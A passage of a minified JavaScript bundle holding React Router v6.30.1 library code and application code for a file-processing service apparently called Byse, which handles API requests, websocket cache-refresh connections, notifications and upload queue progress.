n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function Dn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function Zm(e,t,n,r){r===void 0&&(r={});let{window:o=document.defaultView,v5Compat:l=!1}=r,i=o.history,s=Pt.Pop,u=null,a=m();a==null&&(a=0,i.replaceState(xr({},i.state,{idx:a}),""));function m(){return(i.state||{idx:null}).idx}function d(){s=Pt.Pop;let N=m(),f=N==null?null:N-a;a=N,u&&u({action:s,location:x.location,delta:f})}function h(N,f){s=Pt.Push;let c=ji(x.location,N,f);a=m()+1;let p=ra(c,a),g=x.createHref(c);try{i.pushState(p,"",g)}catch(y){if(y instanceof DOMException&&y.name==="DataCloneError")throw y;o.location.assign(g)}l&&u&&u({action:s,location:x.location,delta:1})}function S(N,f){s=Pt.Replace;let c=ji(x.location,N,f);a=m();let p=ra(c,a),g=x.createHref(c);i.replaceState(p,"",g),l&&u&&u({action:s,location:x.location,delta:0})}function k(N){let f=o.location.origin!=="null"?o.location.origin:o.location.href,c=typeof N=="string"?N:Io(N);return c=c.replace(/ $/,"%20"),ee(f,"No window.location.(origin|href) available to create URL for href: "+c),new URL(c,f)}let x={get action(){return s},get location(){return e(o,i)},listen(N){if(u)throw new Error("A history only accepts one active listener");return o.addEventListener(na,d),u=N,()=>{o.removeEventListener(na,d),u=null}},createHref(N){return t(o,N)},createURL:k,encodeLocation(N){let f=k(N);return{pathname:f.pathname,search:f.search,hash:f.hash}},push:h,replace:S,go(N){return i.go(N)}};return x}var oa;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(oa||(oa={}));function qm(e,t,n){return n===void 0&&(n="/"),bm(e,t,n)}function bm(e,t,n,r){let o=typeof t=="string"?Dn(t):t,l=On(o.pathname||"/",n);if(l==null)return null;let i=Df(e);eh(i);let s=null;for(let u=0;s==null&&u<i.length;++u){let a=fh(l);s=ah(i[u],a)}return s}function Df(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let o=(l,i,s)=>{let u={relativePath:s===void 0?l.path||"":s,caseSensitive:l.caseSensitive===!0,childrenIndex:i,route:l};u.relativePath.startsWith("/")&&(ee(u.relativePath.startsWith(r),'Absolute route path "'+u.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),u.relativePath=u.relativePath.slice(r.length));let a=Mt([r,u.relativePath]),m=n.concat(u);l.children&&l.children.length>0&&(ee(l.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+a+'".')),Df(l.children,t,m,a)),!(l.path==null&&!l.index)&&t.push({path:a,score:sh(a,l.index),routesMeta:m})};return e.forEach((l,i)=>{var s;if(l.path===""||!((s=l.path)!=null&&s.includes("?")))o(l,i);else for(let u of Ff(l.path))o(l,i,u)}),t}function Ff(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,o=n.endsWith("?"),l=n.replace(/\?$/,"");if(r.length===0)return o?[l,""]:[l];let i=Ff(r.join("/")),s=[];return s.push(...i.map(u=>u===""?l:[l,u].join("/"))),o&&s.push(...i),s.map(u=>e.startsWith("/")&&u===""?"/":u)}function eh(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:uh(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const th=/^:[\w-]+$/,nh=3,rh=2,oh=1,lh=10,ih=-2,la=e=>e==="*";function sh(e,t){let n=e.split("/"),r=n.length;return n.some(la)&&(r+=ih),t&&(r+=rh),n.filter(o=>!la(o)).reduce((o,l)=>o+(th.test(l)?nh:l===""?oh:lh),r)}function uh(e,t){return e.length===t.length&&e.slice(0,-1).every((r,o)=>r===t[o])?e[e.length-1]-t[t.length-1]:0}function ah(e,t,n){let{routesMeta:r}=e,o={},l="/",i=[];for(let s=0;s<r.length;++s){let u=r[s],a=s===r.length-1,m=l==="/"?t:t.slice(l.length)||"/",d=Ui({path:u.relativePath,caseSensitive:u.caseSensitive,end:a},m),h=u.route;if(!d)return null;Object.assign(o,d.params),i.push({params:o,pathname:Mt([l,d.pathname]),pathnameBase:hh(Mt([l,d.pathnameBase])),route:h}),d.pathnameBase!=="/"&&(l=Mt([l,d.pathnameBase]))}return i}function Ui(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=ch(e.path,e.caseSensitive,e.end),o=t.match(n);if(!o)return null;let l=o[0],i=l.replace(/(.)\/+$/,"$1"),s=o.slice(1);return{params:r.reduce((a,m,d)=>{let{paramName:h,isOptional:S}=m;if(h==="*"){let x=s[d]||"";i=l.slice(0,l.length-x.length).replace(/(.)\/+$/,"$1")}const k=s[d];return S&&!k?a[h]=void 0:a[h]=(k||"").replace(/%2F/g,"/"),a},{}),pathname:l,pathnameBase:i,pattern:e}}function ch(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),Mf(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],o="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(i,s,u)=>(r.push({paramName:s,isOptional:u!=null}),u?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),o+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?o+="\\/*$":e!==""&&e!=="/"&&(o+="(?:(?=\\/|$))"),[new RegExp(o,t?void 0:"i"),r]}function fh(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Mf(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function On(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function dh(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:o=""}=typeof e=="string"?Dn(e):e;return{pathname:n?n.startsWith("/")?n:ph(n,t):t,search:gh(r),hash:vh(o)}}function ph(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(o=>{o===".."?n.length>1&&n.pop():o!=="."&&n.push(o)}),n.length>1?n.join("/"):"/"}function zl(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function mh(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function $f(e,t){let n=mh(e);return t?n.map((r,o)=>o===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function Af(e,t,n,r){r===void 0&&(r=!1);let o;typeof e=="string"?o=Dn(e):(o=xr({},e),ee(!o.pathname||!o.pathname.includes("?"),zl("?","pathname","search",o)),ee(!o.pathname||!o.pathname.includes("#"),zl("#","pathname","hash",o)),ee(!o.search||!o.search.includes("#"),zl("#","search","hash",o)));let l=e===""||o.pathname==="",i=l?"/":o.pathname,s;if(i==null)s=n;else{let d=t.length-1;if(!r&&i.startsWith("..")){let h=i.split("/");for(;h[0]==="..";)h.shift(),d-=1;o.pathname=h.join("/")}s=d>=0?t[d]:"/"}let u=dh(o,s),a=i&&i!=="/"&&i.endsWith("/"),m=(l||i===".")&&n.endsWith("/");return!u.pathname.endsWith("/")&&(a||m)&&(u.pathname+="/"),u}const Mt=e=>e.join("/").replace(/\/\/+/g,"/"),hh=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),gh=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,vh=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function yh(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const Bf=["post","put","patch","delete"];new Set(Bf);const wh=["get",...Bf];new Set(wh);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function _r(){return _r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},_r.apply(this,arguments)}const nl=w.createContext(null),Wf=w.createContext(null),Wt=w.createContext(null),rl=w.createContext(null),ht=w.createContext({outlet:null,matches:[],isDataRoute:!1}),Vf=w.createContext(null);function Sh(e,t){let{relative:n}=t===void 0?{}:t;Rr()||ee(!1);let{basename:r,navigator:o}=w.useContext(Wt),{hash:l,pathname:i,search:s}=ol(e,{relative:n}),u=i;return r!=="/"&&(u=i==="/"?r:Mt([r,i])),o.createHref({pathname:u,search:s,hash:l})}function Rr(){return w.useContext(rl)!=null}function gt(){return Rr()||ee(!1),w.useContext(rl).location}function Hf(e){w.useContext(Wt).static||w.useLayoutEffect(e)}function Is(){let{isDataRoute:e}=w.useContext(ht);return e?Mh():kh()}function kh(){Rr()||ee(!1);let e=w.useContext(nl),{basename:t,future:n,navigator:r}=w.useContext(Wt),{matches:o}=w.useContext(ht),{pathname:l}=gt(),i=JSON.stringify($f(o,n.v7_relativeSplatPath)),s=w.useRef(!1);return Hf(()=>{s.current=!0}),w.useCallback(function(a,m){if(m===void 0&&(m={}),!s.current)return;if(typeof a=="number"){r.go(a);return}let d=Af(a,JSON.parse(i),l,m.relative==="path");e==null&&t!=="/"&&(d.pathname=d.pathname==="/"?t:Mt([t,d.pathname])),(m.replace?r.replace:r.push)(d,m.state,m)},[t,r,i,l,e])}const xh=w.createContext(null);function _h(e){let t=w.useContext(ht).outlet;return t&&w.createElement(xh.Provider,{value:e},t)}function Ch(){let{matches:e}=w.useContext(ht),t=e[e.length-1];return t?t.params:{}}function ol(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=w.useContext(Wt),{matches:o}=w.useContext(ht),{pathname:l}=gt(),i=JSON.stringify($f(o,r.v7_relativeSplatPath));return w.useMemo(()=>Af(e,JSON.parse(i),l,n==="path"),[e,i,l,n])}function Eh(e,t){return Ph(e,t)}function Ph(e,t,n,r){Rr()||ee(!1);let{navigator:o}=w.useContext(Wt),{matches:l}=w.useContext(ht),i=l[l.length-1],s=i?i.params:{};i&&i.pathname;let u=i?i.pathnameBase:"/";i&&i.route;let a=gt(),m;if(t){var d;let N=typeof t=="string"?Dn(t):t;u==="/"||(d=N.pathname)!=null&&d.startsWith(u)||ee(!1),m=N}else m=a;let h=m.pathname||"/",S=h;if(u!=="/"){let N=u.replace(/^\//,"").split("/");S="/"+h.replace(/^\//,"").split("/").slice(N.length).join("/")}let k=qm(e,{pathname:S}),x=jh(k&&k.map(N=>Object.assign({},N,{params:Object.assign({},s,N.params),pathname:Mt([u,o.encodeLocation?o.encodeLocation(N.pathname).pathname:N.pathname]),pathnameBase:N.pathnameBase==="/"?u:Mt([u,o.encodeLocation?o.encodeLocation(N.pathnameBase).pathname:N.pathnameBase])})),l,n,r);return t&&x?w.createElement(rl.Provider,{value:{location:_r({pathname:"/",search:"",hash:"",state:null,key:"default"},m),navigationType:Pt.Pop}},x):x}function Nh(){let e=Ih(),t=yh(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,o={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return w.createElement(w.Fragment,null,w.createElement("h2",null,"Unexpected Application Error!"),w.createElement("h3",{style:{fontStyle:"italic"}},t),n?w.createElement("pre",{style:o},n):null,null)}const Lh=w.createElement(Nh,null);class Rh extends w.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?w.createElement(ht.Provider,{value:this.props.routeContext},w.createElement(Vf.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Th(e){let{routeContext:t,match:n,children:r}=e,o=w.useContext(nl);return o&&o.static&&o.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(o.staticContext._deepestRenderedBoundaryId=n.route.id),w.createElement(ht.Provider,{value:t},r)}function jh(e,t,n,r){var o;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var l;if(!n)return null;if(n.errors)e=n.matches;else if((l=r)!=null&&l.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let i=e,s=(o=n)==null?void 0:o.errors;if(s!=null){let m=i.findIndex(d=>d.route.id&&(s==null?void 0:s[d.route.id])!==void 0);m>=0||ee(!1),i=i.slice(0,Math.min(i.length,m+1))}let u=!1,a=-1;if(n&&r&&r.v7_partialHydration)for(let m=0;m<i.length;m++){let d=i[m];if((d.route.HydrateFallback||d.route.hydrateFallbackElement)&&(a=m),d.route.id){let{loaderData:h,errors:S}=n,k=d.route.loader&&h[d.route.id]===void 0&&(!S||S[d.route.id]===void 0);if(d.route.lazy||k){u=!0,a>=0?i=i.slice(0,a+1):i=[i[0]];break}}}return i.reduceRight((m,d,h)=>{let S,k=!1,x=null,N=null;n&&(S=s&&d.route.id?s[d.route.id]:void 0,x=d.route.errorElement||Lh,u&&(a<0&&h===0?(Dh("route-fallback"),k=!0,N=null):a===h&&(k=!0,N=d.route.hydrateFallbackElement||null)));let f=t.concat(i.slice(0,h+1)),c=()=>{let p;return S?p=x:k?p=N:d.route.Component?p=w.createElement(d.route.Component,null):d.route.element?p=d.route.element:p=m,w.createElement(Th,{match:d,routeContext:{outlet:m,matches:f,isDataRoute:n!=null},children:p})};return n&&(d.route.ErrorBoundary||d.route.errorElement||h===0)?w.createElement(Rh,{location:n.location,revalidation:n.revalidation,component:x,error:S,children:c(),routeContext:{outlet:null,matches:f,isDataRoute:!0}}):c()},null)}var Qf=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(Qf||{}),Kf=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Kf||{});function Uh(e){let t=w.useContext(nl);return t||ee(!1),t}function Oh(e){let t=w.useContext(Wf);return t||ee(!1),t}function zh(e){let t=w.useContext(ht);return t||ee(!1),t}function Gf(e){let t=zh(),n=t.matches[t.matches.length-1];return n.route.id||ee(!1),n.route.id}function Ih(){var e;let t=w.useContext(Vf),n=Oh(),r=Gf();return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Mh(){let{router:e}=Uh(Qf.UseNavigateStable),t=Gf(Kf.UseNavigateStable),n=w.useRef(!1);return Hf(()=>{n.current=!0}),w.useCallback(function(o,l){l===void 0&&(l={}),n.current&&(typeof o=="number"?e.navigate(o):e.navigate(o,_r({fromRouteId:t},l)))},[e,t])}const ia={};function Dh(e,t,n){ia[e]||(ia[e]=!0)}function Fh(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function $h(e){return _h(e.context)}function z(e){ee(!1)}function Ah(e){let{basename:t="/",children:n=null,location:r,navigationType:o=Pt.Pop,navigator:l,static:i=!1,future:s}=e;Rr()&&ee(!1);let u=t.replace(/^\/*/,"/"),a=w.useMemo(()=>({basename:u,navigator:l,static:i,future:_r({v7_relativeSplatPath:!1},s)}),[u,s,l,i]);typeof r=="string"&&(r=Dn(r));let{pathname:m="/",search:d="",hash:h="",state:S=null,key:k="default"}=r,x=w.useMemo(()=>{let N=On(m,u);return N==null?null:{location:{pathname:N,search:d,hash:h,state:S,key:k},navigationType:o}},[u,m,d,h,S,k,o]);return x==null?null:w.createElement(Wt.Provider,{value:a},w.createElement(rl.Provider,{children:n,value:x}))}function Bh(e){let{children:t,location:n}=e;return Eh(Oi(t),n)}new Promise(()=>{});function Oi(e,t){t===void 0&&(t=[]);let n=[];return w.Children.forEach(e,(r,o)=>{if(!w.isValidElement(r))return;let l=[...t,o];if(r.type===w.Fragment){n.push.apply(n,Oi(r.props.children,l));return}r.type!==z&&ee(!1),!r.props.index||!r.props.children||ee(!1);let i={id:r.props.id||l.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(i.children=Oi(r.props.children,l)),n.push(i)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Mo(){return Mo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Mo.apply(this,arguments)}function Yf(e,t){if(e==null)return{};var n={},r=Object.keys(e),o,l;for(l=0;l<r.length;l++)o=r[l],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}function Wh(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Vh(e,t){return e.button===0&&(!t||t==="_self")&&!Wh(e)}function zi(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(o=>[n,o]):[[n,r]])},[]))}function Hh(e,t){let n=zi(e);return t&&t.forEach((r,o)=>{n.has(o)||t.getAll(o).forEach(l=>{n.append(o,l)})}),n}const Qh=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Kh=["aria-current","caseSensitive","className","end","style","to","viewTransition","children"],Gh="6";try{window.__reactRouterVersion=Gh}catch(e){}const Yh=w.createContext({isTransitioning:!1}),Xh="startTransition",sa=Dd[Xh];function Jh(e){let{basename:t,children:n,future:r,window:o}=e,l=w.useRef();l.current==null&&(l.current=Xm({window:o,v5Compat:!0}));let i=l.current,[s,u]=w.useState({action:i.action,location:i.location}),{v7_startTransition:a}=r||{},m=w.useCallback(d=>{a&&sa?sa(()=>u(d)):u(d)},[u,a]);return w.useLayoutEffect(()=>i.listen(m),[i,m]),w.useEffect(()=>Fh(r),[r]),w.createElement(Ah,{basename:t,children:n,location:s.location,navigationType:s.action,navigator:i,future:r})}const Zh=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",qh=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,bh=w.forwardRef(function(t,n){let{onClick:r,relative:o,reloadDocument:l,replace:i,state:s,target:u,to:a,preventScrollReset:m,viewTransition:d}=t,h=Yf(t,Qh),{basename:S}=w.useContext(Wt),k,x=!1;if(typeof a=="string"&&qh.test(a)&&(k=a,Zh))try{let p=new URL(window.location.href),g=a.startsWith("//")?new URL(p.protocol+a):new URL(a),y=On(g.pathname,S);g.origin===p.origin&&y!=null?a=y+g.search+g.hash:x=!0}catch(p){}let N=Sh(a,{relative:o}),f=tg(a,{replace:i,state:s,target:u,preventScrollReset:m,relative:o,viewTransition:d});function c(p){r&&r(p),p.defaultPrevented||f(p)}return w.createElement("a",Mo({},h,{href:k||N,onClick:x||l?r:c,ref:n,target:u}))}),ry=w.forwardRef(function(t,n){let{"aria-current":r="page",caseSensitive:o=!1,className:l="",end:i=!1,style:s,to:u,viewTransition:a,children:m}=t,d=Yf(t,Kh),h=ol(u,{relative:d.relative}),S=gt(),k=w.useContext(Wf),{navigator:x,basename:N}=w.useContext(Wt),f=k!=null&&ng(h)&&a===!0,c=x.encodeLocation?x.encodeLocation(h).pathname:h.pathname,p=S.pathname,g=k&&k.navigation&&k.navigation.location?k.navigation.location.pathname:null;o||(p=p.toLowerCase(),g=g?g.toLowerCase():null,c=c.toLowerCase()),g&&N&&(g=On(g,N)||g);const y=c!=="/"&&c.endsWith("/")?c.length-1:c.length;let C=p===c||!i&&p.startsWith(c)&&p.charAt(y)==="/",_=g!=null&&(g===c||!i&&g.startsWith(c)&&g.charAt(c.length)==="/"),E={isActive:C,isPending:_,isTransitioning:f},U=C?r:void 0,R;typeof l=="function"?R=l(E):R=[l,C?"active":null,_?"pending":null,f?"transitioning":null].filter(Boolean).join(" ");let I=typeof s=="function"?s(E):s;return w.createElement(bh,Mo({},d,{"aria-current":U,className:R,ref:n,style:I,to:u,viewTransition:a}),typeof m=="function"?m(E):m)});var Ii;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Ii||(Ii={}));var ua;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(ua||(ua={}));function eg(e){let t=w.useContext(nl);return t||ee(!1),t}function tg(e,t){let{target:n,replace:r,state:o,preventScrollReset:l,relative:i,viewTransition:s}=t===void 0?{}:t,u=Is(),a=gt(),m=ol(e,{relative:i});return w.useCallback(d=>{if(Vh(d,n)){d.preventDefault();let h=r!==void 0?r:Io(a)===Io(m);u(e,{replace:h,state:o,preventScrollReset:l,relative:i,viewTransition:s})}},[a,u,m,r,o,n,e,l,i,s])}function oy(e){let t=w.useRef(zi(e)),n=w.useRef(!1),r=gt(),o=w.useMemo(()=>Hh(r.search,n.current?null:t.current),[r.search]),l=Is(),i=w.useCallback((s,u)=>{const a=zi(typeof s=="function"?s(o):s);n.current=!0,l("?"+a,u)},[l,o]);return[o,i]}function ng(e,t){t===void 0&&(t={});let n=w.useContext(Yh);n==null&&ee(!1);let{basename:r}=eg(Ii.useViewTransitionState),o=ol(e,{relative:t.relative});if(!n.isTransitioning)return!1;let l=On(n.currentLocation.pathname,r)||n.currentLocation.pathname,i=On(n.nextLocation.pathname,r)||n.nextLocation.pathname;return Ui(o.pathname,i)!=null||Ui(o.pathname,l)!=null}const Il="wss://socket.byse.sx".trim(),aa="false".trim(),ly=(()=>{if(!aa)return!0;const e=aa.toLowerCase();return e!=="0"&&e!=="false"&&e!=="off"})(),Xf=()=>typeof window<"u"?window.location.origin:"http://localhost:5173",rg=e=>{var l;const t=Il&&Il!==""?Il:(()=>{const i=Xf(),s=new URL("/ws/cache-refresh",i);return s.protocol=s.protocol==="https:"?"wss:":"ws:",s.toString()})(),n=new URL(t),r=e==null?void 0:e.userId;r!=null&&"".concat(r).trim()!==""&&n.searchParams.set("user_id","".concat(r).trim());const o=(l=e==null?void 0:e.apiKey)==null?void 0:l.trim();return o&&n.searchParams.set("api_key",o),n.toString()},og=(e,t="info")=>{if(typeof e!="string")return t;switch(e.trim().toLowerCase()){case"success":case"ok":case"done":case"completed":return"success";case"error":case"failed":case"fail":return"error";case"warning":case"pending":case"queued":return"warning";case"info":case"notice":return"info";default:return t}},lg=e=>{const t=e==null?void 0:e.trim();if(!t)return"Operation";const n=t.split(/[_\-.]+/).map(r=>r.trim()).filter(Boolean);return n.length===0?ca(t):n.map(ca).join(" ")},Jf=(e,t,n)=>{const r=e.trim().toLowerCase(),o=t.trim().toLowerCase(),l=n.trim();return"".concat(r,"|").concat(o,"|").concat(l)},ca=e=>{if(!e)return e;const t=e.toLowerCase();return t.charAt(0).toUpperCase()+t.slice(1)},Zf=w.createContext(void 0),ig=(e,t,n)=>{const r=encodeURIComponent(e),o=t==="admin"?"/api/admin/".concat(r):"/api/".concat(r),l=Xf(),i=new URL(o,l),s=new URLSearchParams(n);return Array.from(s.keys()).length>0&&(i.search=s.toString()),i},sg=({children:e})=>{const[t,n]=w.useState(null),[r,o]=w.useState(null),l=w.useRef(new Set),i=w.useCallback(async a=>{var C,_,E,U,R,I,B;const m=(C=a.namespace)!=null?C:"public",d=(_=a.method)!=null?_:a.payload?"POST":"GET",h=ig(a.operation,m,a.query),S=await fetch(h.toString(),{method:d,headers:{"Content-Type":"application/json"},credentials:"include",body:d==="POST"?JSON.stringify((E=a.payload)!=null?E:{}):void 0}),k=await S.json().catch(()=>({})),x=S.headers.get("X-Byse-Ads-Mode");(x==="0"||x==="1")&&o(x);const N=(U=Mi(k))!=null?U:a.operation;S.status===401&&typeof window<"u"&&window.dispatchEvent(new CustomEvent("byse:unauthorized",{detail:{operation:N,url:h.toString()}}));const f=cg(S.headers.get("X-Byse-Notification"),N,S.ok,k,S.status),c=(R=bf(k))!=null?R:"Request failed",p=S.ok?a.notifyOnSuccess===!0:a.notifyOnError!==!1;let g=f;p?f&&l.current.has(f.id)?g=void 0:f&&l.current.add(f.id):g=void 0;const y={operation:N,timestamp:new Date().toISOString(),ok:S.ok,status:S.status,message:S.ok?f==null?void 0:f.message:(I=f==null?void 0:f.message)!=null?I:c,payload:a.payload,notification:g};if(a.autoRecord!==!1&&n(y),!S.ok)throw new Error((B=f==null?void 0:f.message)!=null?B:c);return k},[]),s=w.useCallback(a=>{var f,c,p,g,y,C;const m=((f=a.operation)==null?void 0:f.trim())||"system",h=((c=a.message)!=null?c:"").trim();if(!h)return;const S=(p=a.type)!=null?p:"info",k=((g=a.id)!=null?g:Jf(m,S,h)).trim(),x=(y=a.dedupe)!=null?y:!1;if(x&&l.current.has(k))return;x&&l.current.add(k);const N={operation:m,timestamp:new Date().toISOString(),ok:(C=a.ok)!=null?C:S!=="error",status:a.status,message:h,notification:{id:k,type:S,message:h,operation:m}};n(N)},[]),u=w.useMemo(()=>({lastCall:t,execute:i,showNotification:s,adsMode:r}),[t,i,s,r]);return v.jsx(Zf.Provider,{value:u,children:e})},qf=e=>typeof e=="object"&&e!==null&&!Array.isArray(e),Mi=e=>{if(!qf(e))return;const t=e.operation;return typeof t!="string"?void 0:t.trim()||void 0},bf=e=>{if(!qf(e))return;const t=[e.message,e.error];for(const n of t)if(typeof n=="string"){const r=n.trim();if(r)return r}},ug=(e,t)=>e?t>=500||t>=400?"error":t>=300?"warning":"success":t>=300&&t<400?"warning":"error",ag=(e,t)=>{const n=lg(e);switch(t){case"success":return"".concat(n," completed successfully");case"warning":return"".concat(n," requires attention");case"error":return"".concat(n," failed");default:return"".concat(n," completed")}},cg=(e,t,n,r,o)=>{var a,m,d;const l=t,i=ug(n,o);if(e)try{const h=JSON.parse(e),S=typeof h.id=="string"?h.id:void 0,k=typeof h.message=="string"?h.message:void 0;if(S&&k){const x=typeof h.operation=="string"&&h.operation.trim()?h.operation:(a=Mi(r))!=null?a:l;return{id:S,type:og(h.type,i),message:k,operation:x}}}catch(h){console.warn("Failed to parse notification header",h)}const s=(m=bf(r))!=null?m:ag(l,i);if(!s)return;const u=(d=Mi(r))!=null?d:l;return{id:Jf(u,i,s),type:i,message:s,operation:u}},fg=()=>{const e=w.useContext(Zf);if(!e)throw new Error("useOperationContext must be used within OperationProvider");return e},fa=3e3,dg=e=>rg(e),da=e=>{if(!e||typeof e!="object")return;const t=e,n=typeof t.stage=="string"?t.stage:void 0,r=typeof t.status=="string"?t.status:void 0,o=typeof t.message=="string"?t.message:void 0,l=Number(t.progress),i=Number(t.queue_id),s={stage:n,status:r,message:o};if(Number.isFinite(l)&&(s.progress=l),Number.isFinite(i)&&(s.queue_id=i),!(!n&&!r&&!o&&s.progress===void 0&&s.queue_id===void 0))return s},ed=e=>{if(!e||typeof e!="object")return;const t=e,n={},r=da(t.encoding),o=da(t.transfer);if(r&&(n.encoding=r),o&&(n.transfer=o),!(!n.encoding&&!n.transfer))return n},pg=e=>{if(!e||typeof e!="object")return;const t=e,n=t.file_id,r=typeof n=="number"?n:Number(n),o=typeof t.file_code=="string"?t.file_code:void 0,l="file"in t?t.file:void 0,i=ed(t.queues);if(i)return{file_id:Number.isNaN(r)?void 0:r,file_code:o,file:l,queues:i}},mg=e=>{if(!Array.isArray(e))return;const t=e.map(n=>pg(n)).filter(n=>!!n);return t.length>0?t:void 0},hg=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.type=="string"?t.type.trim():"",r=t.user_id,o=typeof r=="number"?r:Number(r);if(n===""||Number.isNaN(o)||o<=0)return null;const l=t.file_id,i=typeof l=="number"?l:Number(l),s=t.progress,u=typeof s=="number"?s:Number(s),a=t.queue_id,m=typeof a=="number"?a:Number(a),d="file"in t?t.file:void 0,h=typeof t.file_code=="string"?t.file_code:void 0,S=typeof t.message=="string"?t.message:void 0,k=typeof t.resource=="string"?t.resource:void 0,x=typeof t.status=="string"?t.status:void 0,N=typeof t.stage=="string"?t.stage:void 0,f=ed(t.queues),c=mg(t.queue_updates),p=t.notification_id,g=typeof p=="number"?p:Number(p),y=typeof 